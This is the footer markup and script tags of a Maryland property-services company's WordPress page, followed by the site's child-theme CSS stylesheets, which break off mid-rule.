							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="ocean_custom_menu-3" class="footer-widget widget-oceanwp-custom-menu custom-menu-widget clr"><h4 class="widget-title">Residential / Commercial</h4><div class="oceanwp-custom-menu clr ocean_custom_menu-3 left dropdown-hover"><ul id="menu-residential-commercial" class="dropdown-menu sf-menu"><li  id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://www.chesapeakepropertyservices.com/air-duct-cleaning/" class="menu-link">Air Duct Cleaning</a></li>
<li  id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://www.chesapeakepropertyservices.com/dryer-vents/" class="menu-link">Dryer Vent Cleaning</a></li>
<li  id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://www.chesapeakepropertyservices.com/services/gutter-cleaning/" class="menu-link">Commercial Gutter Services</a></li>
<li  id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.chesapeakepropertyservices.com/pressure-washing/" class="menu-link">Pressure Washing</a></li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="media_image-3" class="footer-widget widget_media_image clr"><h4 class="widget-title">Associates</h4><a href="https://www.bestedgesem.com" rel="httpswwwbestedgesemcom" target="_blank"><img width="300" height="104" src="https://www.chesapeakepropertyservices.com/wp-content/uploads/2021/02/BestEdge-white-300x104.png" class="image wp-image-808  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Associates" decoding="async" srcset="https://www.chesapeakepropertyservices.com/wp-content/uploads/2021/02/BestEdge-white-300x104.png 300w, https://www.chesapeakepropertyservices.com/wp-content/uploads/2021/02/BestEdge-white.png 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="text-6" class="footer-widget widget_text clr"><h4 class="widget-title">MHIC #164022</h4>			<div class="textwidget"></div>
		</div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				<span style="text-align: center;font-size: 13px;font-weight: 700">Proudly Serving Washington DC, Baltimore County and City, Harford County, Howard County, <br />Anne Arundel County, Prince George's County, Montgomery County, Frederick County, and Carroll County.</span>
<br /><br />
<span style="text-align: center">© 2026 Chesapeake Homes Services, Inc.<br />
All rights reserved.</span>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp-child\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.chesapeakepropertyservices.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.chesapeakepropertyservices.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.chesapeakepropertyservices.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.chesapeakepropertyservices.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.chesapeakepropertyservices.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://www.chesapeakepropertyservices.com/wp-content/themes/oceanwp-child/js/main.js" id="ches-js-js"></script>
<script src="https://www.chesapeakepropertyservices.com/wp-content/themes/oceanwp-child/js/lightslider.js" id="ches-light-slider-js-js"></script>
<script src="https://www.chesapeakepropertyservices.com/wp-content/themes/oceanwp-child/js/jQuery.print.js" id="ches-print-js-js"></script>
<script src="https://www.chesapeakepropertyservices.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"2a7ee4b45c","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https:\/\/www.chesapeakepropertyservices.com\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"1e899e360b"};
</script>
<script src="https://www.chesapeakepropertyservices.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=1.0" id="oceanwp-main-js"></script>
<script src="https://www.chesapeakepropertyservices.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=1.0" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.chesapeakepropertyservices.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=1.0" id="ow-magnific-popup-js"></script>
<script src="https://www.chesapeakepropertyservices.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=1.0" id="oceanwp-lightbox-js"></script>
<script src="https://www.chesapeakepropertyservices.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=1.0" id="ow-flickity-js"></script>
<script src="https://www.chesapeakepropertyservices.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=1.0" id="oceanwp-slider-js"></script>
<script src="https://www.chesapeakepropertyservices.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=1.0" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.chesapeakepropertyservices.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=1.0" id="oceanwp-scroll-top-js"></script>
<script src="https://www.chesapeakepropertyservices.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=1.0" id="oceanwp-select-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://www.chesapeakepropertyservices.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.8.3" id="flickr-widget-script-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lc7xcAaAAAAAK0yEUrpzDJ-hyHj5EK6cMR7cahP&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.chesapeakepropertyservices.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lc7xcAaAAAAAK0yEUrpzDJ-hyHj5EK6cMR7cahP",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://www.chesapeakepropertyservices.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script src="https://www.chesapeakepropertyservices.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.chesapeakepropertyservices.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.8" id="elementor-webpack-runtime-js"></script>
<script src="https://www.chesapeakepropertyservices.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.8" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.chesapeakepropertyservices.com\/wp-admin\/admin-ajax.php","nonce":"f45d4362f7","urls":{"assets":"https:\/\/www.chesapeakepropertyservices.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.chesapeakepropertyservices.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.chesapeakepropertyservices.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.chesapeakepropertyservices.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.chesapeakepropertyservices.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.8","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.chesapeakepropertyservices.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":636,"title":"Benefit%20of%20Clean%20Air%20Ducts%20-","excerpt":"","featuredImage":"https:\/\/www.chesapeakepropertyservices.com\/wp-content\/uploads\/2021\/02\/air-duct.jpg"}};
</script>
<script src="https://www.chesapeakepropertyservices.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.8" id="elementor-frontend-js"></script>
<script src="https://www.chesapeakepropertyservices.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.3" id="pro-elements-handlers-js"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2026-01-30 06:22:12 -->

--- FILE ---
content_type: text/css
request_url: https://www.chesapeakepropertyservices.com/wp-content/themes/oceanwp-child/style.css?ver=6.8.3
body_size: 604
content:
/*
Theme Name: OceanWP Child
Theme URI: https://oceanwp.org/
Description: OceanWP WordPress theme example child theme.
Author: Nick
Author URI: https://oceanwp.org/
Template: oceanwp
Version: 1.0
*/

#wrap #site-navigation-wrap .dropdown-menu > li:first-child > a {
    padding-left: 0px;
}

#wrap #site-navigation-wrap .dropdown-menu > li:last-child > a {
    padding-right: 0px;
}

#wrap .elementor-widget-image .elementor-image img,
#wrap .elementor-widget-icon-list .elementor-icon-list-text,
#wrap .elementor-widget-social-icons .elementor-social-icon i {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

#wrap .elementor-animation-grow {
    transition-property: all;
}

#wrap .sf-menu ul.sub-menu ul {
    top: -2px;
}

#wrap #site-header .elementor-widget-icon-list .elementor-icon-list-icon,
#wrap .section-header .elementor-widget-icon-list .elementor-icon-list-icon {
    background: #71c5ed;
    color: #1d2f6f;
    font-size: 20px;
    line-height: 42px;
    height: 42px;
    width: 42px;
    padding: 2px 0px 2px 4px;
    text-align: center;
    display: block;
    border-radius: 50%;
}

#wrap #site-header .elementor-widget-icon-list .elementor-icon-list-icon i,
#wrap .section-header .elementor-widget-icon-list .elementor-icon-list-icon i {
    background: #ffffff;
    color: #1d2f6f;
    font-size: 20px;
    line-height: 38px;
    height: 38px;
    width: 38px;
    text-align: center;
    display: block;
    border-radius: 50%;
}

#wrap .site-footer .elementor-widget-icon-list .elementor-icon-list-icon,
#wrap .section-footer .elementor-widget-icon-list .elementor-icon-list-icon {
    background: #7f7f7f;
    color: #7f7f7f;
    font-size: 20px;
    line-height: 42px;
    height: 42px;
    width: 42px;
    padding: 2px 0px 2px 4px;
    text-align: center;
    display: block;
    border-radius: 50%;
}

#wrap .site-footer .elementor-widget-icon-list .elementor-icon-list-icon i,
#wrap .section-footer .elementor-widget-icon-list .elementor-icon-list-icon i {
    background: #f0f0f0;
    color: #7f7f7f;
    font-size: 20px;
    line-height: 38px;
    height: 38px;
    width: 38px;
    text-align: center;
    display: block;
    border-radius: 50%;
}

#wrap .menu-two-columns ul {
    column-count: 2;
    column-gap: 20px;
}

#wrap .site-footer .elementor-widget-image img,
#wrap .section-footer .elementor-widget-image img {
    object-position: center top;
}

@media (max-width: 1400px) {

#wrap #site-navigation-wrap .dropdown-menu > li > a {
    padding: 0px 12px;
    letter-spacing: 0px;
}

}

@media (max-width: 1280px) and (min-width: 768px) {

#wrap .section-contacts {
    padding: 20px 0px 0px 0px;
}

}

@media (max-width: 1280px) {

#wrap .site-menu,
#wrap .site-menu .elementor-widget-container {
    border: none;
}

}

@media (max-width: 767px) {

#wrap #site-header .elementor-widget-icon-list .elementor-icon-list-item,
#wrap .section-header .elementor-widget-icon-list .elementor-icon-list-item {
    margin-bottom: 7px;
}

#wrap #site-header .elementor-widget-icon-list .elementor-icon-list-item:last-child,
#wrap .section-header .elementor-widget-icon-list .elementor-icon-list-item:last-child {
    margin-bottom: 0px;
}

#wrap #site-header .elementor-widget-icon-list .elementor-icon-list-icon,
#wrap .section-header .elementor-widget-icon-list .elementor-icon-list-icon {
    background: #71c5ed;
    color: #1d2f6f;
    font-size: 18px;
    line-height: 36px;
    height: 36px;
    width: 36px;
    padding: 2px 0px 2px 4px;
    text-align: center;
    display: block;
    border-radius: 50%;
}

#wrap #site-header .elementor-widget-icon-list .elementor-icon-list-icon i,
#wrap .section-header .elementor-widget-icon-list .elementor-icon-list-icon i {
    background: #ffffff;
    color: #1d2f6f;
    font-size: 18px;
    line-height: 32px;
    height: 32px;
    width: 32px;
    text-align: center;
    display: block;
    border-radius: 50%;
}

#wrap .site-footer .elementor-widget-icon-list .elementor-icon-list-icon,
#wrap .section-footer .elementor-widget-icon-list .elementor-icon-list-icon {
    background: #7f7f7f;
    color: #7f7f7f;
    font-size: 18px;
    line-height: 32px;
    height: 32px;
    width: 32px;
    padding: 2px 0px 2px 4px;
    text-align: center;
    display: block;
    border-radius: 50%;
}

#wrap .site-footer .elementor-widget-icon-list .elementor-icon-list-icon i,
#wrap .section-footer .elementor-widget-icon-list .elementor-icon-list-icon i {
    background: #f0f0f0;
    color: #7f7f7f;
    font-size: 18px;
    line-height: 28px;
    height: 28px;
    width: 28px;
    text-align: center;
    display: block;
    border-radius: 50%;
}

#wrap .site-footer .elementor-widget-icon-list .elementor-icon-list-text,
#wrap .section-footer .elementor-widget-icon-list .elementor-icon-list-text {
    padding-left: 8px;
    margin-left: 0px;
}

#wrap .oceanwp-mobile-menu-icon a {
    line-height: 25px;
}

#wrap .menu-two-columns ul {
    column-count: auto;
    column-gap: 0px;
}

#wrap .site-footer .elementor-widget-nav-menu .elementor-nav-menu li,
#wrap .site-footer .elementor-widget-nav-menu .elementor-nav-menu li a,
#wrap .section-footer .elementor-widget-nav-menu .elementor-nav-menu li,
#wrap .section-footer .elementor-widget-nav-menu .elementor-nav-menu li a {
    text-align: center;
}

#wrap .site-footer .elementor-widget-nav-menu .elementor-nav-menu li a,
#wrap .section-footer .elementor-widget-nav-menu .elementor-nav-menu li a {
    justify-content: center;
}

}

@media (max-width: 600px) {

#wrap #site-header .elementor-widget-icon-list .elementor-icon-list-item a,
#wrap .section-header .elementor-widget-icon-list .elementor-icon-list-item a {
    align-items: center;
}

#wrap #site-header .elementor-widget-icon-list .elementor-icon-list-text,
#wrap .section-header .elementor-widget-icon-list .elementor-icon-list-text {
    max-width: 170px;
}

}


--- FILE ---
content_type: text/css
request_url: https://www.chesapeakepropertyservices.com/wp-content/themes/oceanwp-child/css/main.css?ver=6.8.3
body_size: 6448
content:
@font-face {
    font-family: Telegraf;
    src: url(../fonts/Telegraf-UltraBold-800.otf);  
    font-weight: 800;  
}
@font-face {
    font-family: Telegraf;  
    src: url(../fonts/Telegraf-Regular-400.otf);  
    font-weight: 400;  
}
@font-face {
    font-family: Gilroy;
    src: url(../fonts/Gilroy-Light.otf);  
    font-weight: 100;  
}
@font-face {
    font-family: Gilroy;  
    src: url(../fonts/Gilroy-Regular.ttf);  
    font-weight: 200;  
}
@font-face {
    font-family: Gilroy;  
    src: url(../fonts/Gilroy-Medium.ttf);  
    font-weight: 400;
}
@font-face {
    font-family: Gilroy;  
    src: url(../fonts/Gilroy-SemiBold.ttf);  
    font-weight: 600;
}
@font-face {
    font-family: Gilroy;
    src: url(../fonts/Gilroy-ExtraBold.otf);  
    font-weight: 800;  
}

/*** PRINT ****/
@media print {
	.elementor-button-text { display: none; }
	a[href]:after { content: none !important; }
}
/*** PRINT ****/
/***************  COMMON  *************/
p:empty {
	display: none;
}

.showhideiframe {
	max-width: 200px; max-height: 143px;
    position: absolute; top: -1px; left: 187px; width: 200px; height: 143px; z-index: 1000; display: none;
}

.request-a-quote {
	position: relative;
}
.request-a-quote:after {
	position: absolute;
    bottom: 22.5px;
    left: 50%;
    width: 75px;
    height: 68px;
    content: '';
    background-image: url(../images/quote-bg.png);
    background-repeat: no-repeat;
    background-size: 75px;
	margin-left: -37px;
}
#main .request-a-quote a {
	display: block;
    font-family: Telegraf;
    font-weight: 800;
    padding: 22px 10px;
	font-size: 36px;
}

.elementor-section div, .elementor-section p, html, .elementor-section ul, .elementor-section ul li, .elementor-section a {
	font-family: Gilroy;
	font-weight: 200;
	color: #414551;
    font-size: 15px;
    line-height: 24px;
}
.elementor-section p {
    color: #414551;
    font-size: 15px;
    line-height: 24px;
}
#main .txt-white .elementor-text-editor, #main .txt-white .elementor-text-editor p {
	color: #fff;
	opacity: 0.8;
}
#main .head-white h2, #main .head-white h2 {
	color: #fff;
}
#main .telegraf-altra h1, #main .telegraf-altra h2, #main .telegraf-altra h3 {
	font-family: Telegraf;
	font-weight: 800;
}
#main .txt-telegraph .elementor-text-editor {
	font-family: Telegraf; 
}
#main .txt-font800 .elementor-text-editor {
	font-weight: 800; 
}
#main .txt-size24 .elementor-text-editor {
	font-size: 24px;
}
/***************  COMMON  *************/
.footer-box.col.col-4 .footer-widget.widget_media_image img {
    max-width: 100%;
    height: auto;
    width: 167px;
    border: 2px solid rgba(255, 255, 255, 0.5);
    padding: 10px;
    border-radius: 10px;	
}

.caro-about .slick-slide img {
	border-radius: 15px 15px 0px 0px;
}
.caro-about .slick-next.slick-arrow {
	margin-top: -10px;
    width: 50px;
    height: 50px;
    box-shadow: 0px 2px 15px 3px #eee;
    border-radius: 50%;
    padding: 12px;
    background-color: #FFF!important;
    padding-top: 15px;	
}
.caro-about .slick-prev.slick-arrow {
	margin-top: -10px;
	width: 50px;
    height: 50px;
    box-shadow: 0px 2px 15px 3px #eee;
    border-radius: 50%;
    padding: 10px;
    background-color: #fff!important;
    padding-top: 15px;		
}
.caro-about .slick-next.slick-arrow:before {
	background-image: url(../images/right.png);
    background-repeat: no-repeat;
    width: 60px;
    height: 30px;
    content: ''!important;
    display: block;
    background-size: 26px;
	background-position: 0px 0px;
}
.caro-about .slick-prev.slick-arrow:before {
	background-image: url(../images/left.png);
	background-repeat: no-repeat;
	width: 60px;
	height: 30px;
	content: ''!important;
	display: block;
	background-size: 26px;
	background-position: 0px 0px;
}
.caro-about span.content-section {
	background-color: #fff;
    padding: 50px 30px 10px;
    display: block;
    border-radius: 0px 0px 20px 20px;
    border-top: 0;
    font-family: Gilroy;
    font-weight: 600;
    box-shadow: 0 11px 10px 0 rgb(12 9 50 / 6%);
    height: 150px;
    font-size: 19px;
	position: relative;
}
.caro-about span.content-section a {
    position: absolute;
    top: -23px;
    left: 30px;
    padding: 7px 16px;
    background: #E23E44;
    width: 40px;
    height: 40px;
    font-style: italic;
    border-radius: 10px;
    color: #fff;
}
.caro-about span.content-section p {
	font-family: Gilroy;
	font-weight: 800;	
}
.caro-about .slick-track {
	margin-bottom: 35px;
}
#right-sidebar-inner h4.widget-title {
    font-family: 'Telegraf';
    font-weight: 800;
    font-size: 27px;
    margin-left: 0;
    padding-left: 0;
    border-left: 0;	
}
#main .section-blog .elementor-widget-container h3.elementor-post__title {
	line-height: 26px;
    margin-bottom: 5px;
}
#main .section-blog .elementor-widget-container h3.elementor-post__title a {
    font-family: 'Telegraf';
    line-height: 30px;	
}
#main .section-blog .elementor-widget-container .elementor-post__excerpt p {
	font-family: Gilroy;
	font-weight: 200;
}
#main .section-blog .elementor-post.elementor-grid-item {
    padding-bottom: 30px;
    border-bottom: 1px solid #ddd;	
}
#main .section-blog .elementor-post__meta-data {
	font-family: Gilroy;
}
.archive.category .page-header,
.single .page-header {
	display: none;
}
.archive.category #main .entry-header h2.single-post-title,
.single #main .entry-header h2.single-post-title {
    font-family: 'Telegraf';
    line-height: 40px;
    border-bottom: 0;
    margin-bottom: 0;	
}
.archive.category #main .elementor-widget-wrap h2.elementor-heading-title,
.single #main .elementor-widget-wrap h2.elementor-heading-title {
    color: #2F3137;
    font-family: 'Telegraf';
    font-size: 24px;	
}
.archive.category .block-contact-form:after,
.single .block-contact-form:after {
    content: '';
    display: block;
    clear: both;	
}
.archive.category #main .elementor-column-wrap p, #main .archive.category .elementor-column-wrap,
.single #main .elementor-column-wrap p, #main .single .elementor-column-wrap {
    font-family: Gilroy;
    font-weight: 200;	
}
.archive.category #main .elementor-column .elementor-column-wrap,
.single #main .elementor-column .elementor-column-wrap {
	padding: 0px;
}
#site-logo {
	padding: 5px 0px;
}
#top-bar-content {
	padding: 5px 0px;
}
.topbar-content {
	font-family: Gilroy;
	font-weight: 100;
	font-size: 14px;
	color: rgba(255, 255, 255, 0.9);
}
.topbar-content a {
	color: rgba(255, 255, 255, 0.8);
	border-bottom: 1px solid rgba(255, 255, 255, 0.8);
}
ul.hs-right-tel li a {
	font-family: 'Telegraf';
	font-weight: 800;
	font-size: 20px;		
}
#site-navigation-wrap {
	min-height: 84px;
	vertical-align: middle;
	display: flex;
	display: flex;
	align-items: center;
	justify-content: center;
}
#main .txt-banner-bold h3.elementor-heading-title {
	font-family: Telegraf;
	font-weight: 800;
}
#main .btn-ches-banner  {
	margin-top: 20px;
	display: block;
}
#main .btn-ches-banner a {
	background-color: #D5232A;
	font-family: Gilroy;
	font-weight: 600;
	padding: 15px 60px;
	border-radius: 4px;
	color: #fff;
	font-size: 16px;		
}
#section-banner-bottom-boxes {
	margin-top: -170px;
}
.container-medium-width {
	max-width: 1000px;
	margin: 0px auto;
}

ul.footer-contact {
	list-style: none;
	margin-left: 0;
	padding-left: 35px;
	position: relative;
}
ul.footer-contact:after {
	content: '';
	position: absolute;
	left: 0px;
	top: 4px;
	width: 20px;
	height: 20px;
	background-size: 20px;
	background-repeat: no-repeat;
}
ul.footer-contact.footer-contact-ph:after {
	background-image: url(../images/phone-call.png);
	background-color: #fff;
	border-radius: 50%;
}
ul.footer-contact.footer-contact-fax:after {
	background-image: url(../images/fax.png);
}
ul.footer-contact.footer-contact-loc:after {
	background-image: url(../images/map.png);
}
ul.footer-contact li {
	padding-left: 30px;
	margin-left: 0px;
}
ul.footer-contact li a {
	display: block;
}
#main .txt-coupon-content.coupon-contact-box {
	padding: 15px;
	border: 1px solid #ccc;
	border-radius: 5px;
	margin-top: 15px;
    margin-bottom: 25px;
    background: rgba(255, 255, 255, 0.3);
    border: 0;	
}
.footer-logo {
	max-width: 200px!important;
}
#footer-widgets .footer-widget.widget_media_image {
	margin-bottom: 40px;
}
#footer-widgets .oceanwp-custom-menu ul li {
	border-bottom: 0;
}
#footer-widgets .oceanwp-custom-menu ul li a {
	font-family: Gilroy;
	font-weight: 400;
}
#footer-widgets .footer-box .footer-widget ul.footer-contact {
	margin-bottom: 10px;
}
#footer-widgets ul.footer-contact li, #footer-widgets ul.footer-contact li a {
	font-weight: 600;
	font-family: Gilroy;
}
#footer-widgets h4.widget-title {
    margin-top: 40px;
    margin-left: 0;
    padding-left: 0;
    border-left: 0;
    font-family: 'Gilroy';
    font-weight: 600;
    font-size: 16px;
}
#footer-inner .footer-widgets-inner.container {
	max-width: 1300px;
	width: 100%;
}
#footer-inner .footer-widgets-inner.container:after {
	content: '';
	display: block;
	clear: both;
}
#footer-inner .footer-widgets-inner.container .footer-box:first-child {
	width: 31%;
}
#footer-inner .footer-widgets-inner.container .footer-box:nth-child(2) {
	width: 17%;
}
#footer-inner .footer-widgets-inner.container .footer-box {
	width: 25%;
}
#footer-bottom.no-footer-nav div#copyright {
    text-align: left;
    line-height: 20px;	
}
#footer-widgets ul.footer-contact-social li {
	display: inline-block;
	margin-right: 10px;
	padding-left: 0px;
}
#footer-widgets ul.footer-contact-social li a i {
	display: inline-block;
    width: 23px;
    height: 23px;
    background-size: 23px;
	opacity: 0.7;
	border-radius: 50%;
}
#footer-widgets ul.footer-contact.footer-contact-social {
	margin-top: 20px;
}
#footer-widgets ul.footer-contact.footer-contact-social li:first-child {
	margin-left: 25px;
}
#footer-widgets ul.footer-contact-social li a i.social-fa {
	background-image: url(../images/facebook.png);
}
#footer-widgets ul.footer-contact-social li a i.social-tw {
	background-image: url(../images/twitter.png);
}
#footer-widgets ul.footer-contact-social li a i.social-yt {
	background-image: url(../images/youtube.png);
}
#footer-widgets ul.footer-contact-social li a i:hover {
	opacity: 1;
}
#footer-widgets ul.footer-contact-social li {
	margin-left: 0px;
	margin-right: 15px;
}
#footer-bottom-inner {
	max-width: 1300px;
	padding: 0px 15px;
	width: 100%;
}
#main .has-star .elementor-widget-container {
	text-align: center;
}
#main .has-star .elementor-widget-container .elementor-text-editor {
	position: relative;
	display: inline-block;
	width: auto;
	padding-bottom: 25px;
}
#main .has-star .elementor-text-editor:after {
	position: absolute;
    bottom: 0px;
    left: -20px;
    width: 80px;
    margin: 0px auto;
    height: 16px;
    background-image: url(../images/star.png);
    background-size: 16px;
}
.elementor-column.col-service-banner {
	min-height: 267px;
}
.elementor-widget-wrap .elementor-section.section-map-bg {
    width: 980px;
    margin: 0px auto;
    height: 267px;
	box-shadow: 0px 40px 70px -45px #666;
}
.elementor-element.section-award-logo .elementor-image-gallery {
	text-align: center;
}
.elementor-element.section-award-logo .elementor-image-gallery .gallery-item {
	display: inline-block;
}
.elementor-element.section-award-logo .elementor-image-gallery .gallery-item img {
	height: 135px;
	width: auto;
}

.lSSlideOuter ul.lSPager.lSpg>li.active a, .lSSlideOuter ul.lSPager.lSpg>li:hover a {
	background-color: #D5232A;
}
.lSSlideOuter ul.lSPager.lSpg>li a {
	background-color: #EBECEE;
}

html .page-right .block-contact-form {
	max-width: 100%;
}
.elementor .image-has-shadow img {
	box-shadow: 0px 5px 25px -5px #eee;
}
.txt-has-list-dot ul {
	list-style: none;
	margin-left: 0px;	
}
.txt-has-list-dot ul li {
    padding-left: 20px;
    margin-left: 0px;
    position: relative;	
	margin-bottom: 10px;
}
.txt-has-list-dot ul li:after {
    content: '.';
    position: absolute;
    left: 0px;
    top: -9px;
    font-size: 50px;
    line-height: 10px;
	color: #d5232a;
}
.txt-has-list ul {
	list-style: none;
	margin-left: 0px;
	columns: 2;
	-webkit-columns: 2;
